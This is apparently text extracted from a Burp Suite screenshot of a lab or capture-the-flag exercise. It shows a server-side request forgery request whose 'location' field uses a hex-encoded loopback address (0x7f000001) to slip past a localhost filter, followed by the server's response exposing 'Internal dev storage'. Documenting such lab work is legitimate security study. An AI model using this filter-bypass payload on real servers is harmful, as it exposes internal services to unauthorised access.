 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.62.39:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.62.39:8080
10 Connection: close
11 Referer: http://10.10.62.39:8080/dashboard
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWV9.ZhYUlA.PRZCj9Koe_1uXIMOP2wwLt7r7Dg
13 Upgrade-Insecure-Requests: 1
14
15 location=http://0x7f000001/
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Wed, 10 Apr 2024 05:12:45 GMT
4 Content-disposition: attachment; filename=file.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 30
7 Vary: Cookie
8 Connection: close
9
10 <h2>Internal dev storage</h2>
11